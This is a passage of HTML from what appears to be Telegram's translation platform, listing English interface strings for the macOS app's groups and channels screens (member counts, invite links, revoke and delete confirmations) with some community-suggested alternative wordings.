    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=736,186,280,280,280,280');" href="/screenshots/1347/phrase/Peer.Status.Member" data-layer><div class="screenshot-key" style="padding:26px 33px 90px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> member</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> members</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member#translation2" data-suggestion-id="2"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> subscriber</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> subscribers</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.sharelink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.sharelink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/60c29ad0382/d1a1fcd98cadb99d253db1d.jpg?c=587,297,280,280,280,280');" href="/screenshots/1334/phrase/PeerInfo.sharelink" data-layer><div class="screenshot-key" style="padding:39px 41px 79px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.sharelink"><span class="p-value"><span class="value">share link</span></span></a></div>
      <div class="tr-value-key">PeerInfo.sharelink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Admins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Admins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=578,713,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.Admins" data-layer><div class="screenshot-key" style="padding:89px 48px 28px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Admins"><span class="p-value"><span class="value">Admins</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Admins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Members" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Members">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/60c29ad0382/d1a1fcd98cadb99d253db1d.jpg?c=589,489,280,280,280,280');" href="/screenshots/1334/phrase/PeerInfo.Members" data-layer><div class="screenshot-key" style="padding:62px 40px 55px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Members"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Members</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SharedMedia" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SharedMedia">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=599,363,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.SharedMedia" data-layer><div class="screenshot-key" style="padding:48px 24px 67px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SharedMedia"><span class="p-value"><span class="value">Shared Media</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SharedMedia</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SharedMedia#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Shared Content</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Notifications" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Notifications">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=594,299,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.Notifications" data-layer><div class="screenshot-key" style="padding:40px 29px 75px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Notifications"><span class="p-value"><span class="value">Notifications</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Notifications</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelMembersViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=942,16,302,302,280,280');" href="/screenshots/1338/phrase/Telegram.ChannelMembersViewController" data-layer><div class="screenshot-key" style="padding:5px 6px 114px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController"><span class="p-value"><span class="value">Channel Members</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelMembersViewController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Channel Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.AddMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.AddMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=613,124,280,280,280,280');" href="/screenshots/1338/phrase/ChannelMembers.AddMembers" data-layer><div class="screenshot-key" style="padding:18px 23px 99px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.AddMembers"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.AddMembers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.AddMembers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.InviteLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.InviteLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=611,188,280,280,280,280');" href="/screenshots/1338/phrase/ChannelMembers.InviteLink" data-layer><div class="screenshot-key" style="padding:25px 24px 92px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.InviteLink"><span class="p-value"><span class="value">Invite via Link</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.InviteLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.MembersListDesc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.MembersListDesc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=610,189,545,545,280,280');" href="/screenshots/1338/phrase/ChannelMembers.MembersListDesc" data-layer><div class="screenshot-key" style="padding:38px 9px 89px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.MembersListDesc"><span class="p-value"><span class="value">Only channel admins can see this list.</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.MembersListDesc</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.LinkInvationController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.LinkInvationController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1340/phrase/Telegram.LinkInvationController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 44px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.LinkInvationController"><span class="p-value"><span class="value">Invite Link</span></span></a></div>
      <div class="tr-value-key">Telegram.LinkInvationController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.ChannelDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=536,29,1008,1008,280,280');" href="/screenshots/1340/phrase/GroupInvation.ChannelDescription" data-layer><div class="screenshot-key" style="padding:27px 4px 102px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription"><span class="p-value"><span class="value">Anyone who has Telegram installed will be able to join your channel by following this link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.ChannelDescription</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Telegram users will be able to join<br/>your channel by following this link.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.CopyLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.CopyLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=592,279,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.CopyLink" data-layer><div class="screenshot-key" style="padding:36px 38px 79px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.CopyLink"><span class="p-value"><span class="value">Copy Link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.CopyLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=578,342,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.Revoke" data-layer><div class="screenshot-key" style="padding:44px 48px 73px 38px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.Revoke"><span class="p-value"><span class="value">Revoke</span></span></a></div>
      <div class="tr-value-key">GroupInvation.Revoke</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.Share" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.Share">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=594,406,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.Share" data-layer><div class="screenshot-key" style="padding:52px 36px 65px 30px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.Share"><span class="p-value"><span class="value">Share Link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.Share</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Channel.Confirm.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/13863c4e5fc/36da381ae1f9c1cead9ea1d.jpg?c=533,29,648,648,280,280');" href="/screenshots/1341/phrase/LinkInvation.Channel.Confirm.Revoke" data-layer><div class="screenshot-key" style="padding:10px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Once you do, no one will be able to join the channel using it.</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Channel.Confirm.Revoke</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Afterward, no one will be able to join from it.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Confirm.Ok">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1bfcb8fc471/50cf838a50000c906ed461d.jpg?c=923,141,280,280,280,280');" href="/screenshots/1351/phrase/LinkInvation.Confirm.Ok" data-layer><div class="screenshot-key" style="padding:20px 28px 98px 61px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok"><span class="p-value"><span class="value">Revoke</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Confirm.Ok</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Replace</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.SelectUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.SelectUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/87c0ec85f39/fd4cd841862e27b3fd09f1d.jpg?c=940,17,280,280,280,280');" href="/screenshots/1345/phrase/Compose.SelectUsers" data-layer><div class="screenshot-key" style="padding:5px 15px 112px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectUsers"><span class="p-value"><span class="value">Select users</span></span></a></div>
      <div class="tr-value-key">Compose.SelectUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.CreateGroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.CreateGroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=937,18,280,280,280,280');" href="/screenshots/1346/phrase/Group.CreateGroup" data-layer><div class="screenshot-key" style="padding:5px 18px 110px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.CreateGroup"><span class="p-value"><span class="value">New Group</span></span></a></div>
      <div class="tr-value-key">Group.CreateGroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.CreateGroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Create Group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.Create" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.Create">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=1292,19,280,280,280,280');" href="/screenshots/1346/phrase/Compose.Create" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 83px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.Create"><span class="p-value"><span class="value">Create</span></span></a></div>
      <div class="tr-value-key">Compose.Create</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/CreateGroup.NameHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="CreateGroup.NameHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=741,124,280,280,280,280');" href="/screenshots/1346/phrase/CreateGroup.NameHolder" data-layer><div class="screenshot-key" style="padding:17px 25px 98px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/CreateGroup.NameHolder"><span class="p-value"><span class="value">Group Name</span></span></a></div>
      <div class="tr-value-key">CreateGroup.NameHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=687,491,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.AddMember" data-layer><div class="screenshot-key" style="padding:64px 21px 51px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.AddMember"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.AddMember</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=640,572,280,280,280,280');" href="/screenshots/1347/phrase/Peer.Status.online" data-layer><div class="screenshot-key" style="padding:75px 53px 41px 43px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online"><span class="p-value"><span class="value">online</span></span></a></div>
      <div class="tr-value-key">Peer.Status.online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online#translation14" data-suggestion-id="14"><span class="p-value"><span class="value">Men shu yerdaman</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">last seen a long Timur ago</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.minAgo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.minAgo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=703,603,343,343,280,280');" href="/screenshots/1347/phrase/Peer.Status.minAgo" data-layer><div class="screenshot-key" style="padding:86px 10px 32px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.minAgo"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">last seen <mark class="token">%d</mark> minute ago</span></span><span class="p-value" data-label="other"><span class="value">last seen <mark class="token">%d</mark> minutes ago</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.minAgo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.DeleteAndExit" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.DeleteAndExit">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=606,807,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.DeleteAndExit" data-layer><div class="screenshot-key" style="padding:104px 20px 12px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.DeleteAndExit"><span class="p-value"><span class="value">Delete and Leave</span></span></a></div>
      <div class="tr-value-key">PeerInfo.DeleteAndExit</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.DeleteChat">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0d7dbd002fb/f906c5acb7c5796c2a59c1d.jpg?c=533,31,648,648,280,280');" href="/screenshots/1348/phrase/PeerInfo.Confirm.DeleteChat" data-layer><div class="screenshot-key" style="padding:10px 9px 103px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave &quot;<mark class="token">%@</mark>&quot;?<br/><br/>This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.DeleteChat</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave “<mark class="token">%@</mark>”?<br/><br/>This action cannot be undone.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave “<mark class="token">%@</mark>”?<br/><br/>This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4292b149e5/3c93d237be341762915441d.jpg?c=599,476,280,280,280,280');" href="/screenshots/1349/phrase/PeerInfo.SetAdmins" data-layer><div class="screenshot-key" style="padding:60px 33px 57px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAdmins"><span class="p-value"><span class="value">Set Admins</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetAdmins</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAdmins#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Add Admin</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ConvertToSupergroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4292b149e5/3c93d237be341762915441d.jpg?c=627,774,368,368,280,280');" href="/screenshots/1349/phrase/PeerInfo.ConvertToSupergroup" data-layer><div class="screenshot-key" style="padding:110px 10px 11px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup"><span class="p-value"><span class="value">Convert To Supergroup</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ConvertToSupergroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Convert to Supergroup</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Group.Confirm.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Group.Confirm.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1bfcb8fc471/50cf838a50000c906ed461d.jpg?c=533,29,648,648,280,280');" href="/screenshots/1351/phrase/LinkInvation.Group.Confirm.Revoke" data-layer><div class="screenshot-key" style="padding:10px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Group.Confirm.Revoke"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Once the link is revoked, no one will be able to join using it.</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Group.Confirm.Revoke</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.SearchFrom" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.SearchFrom">
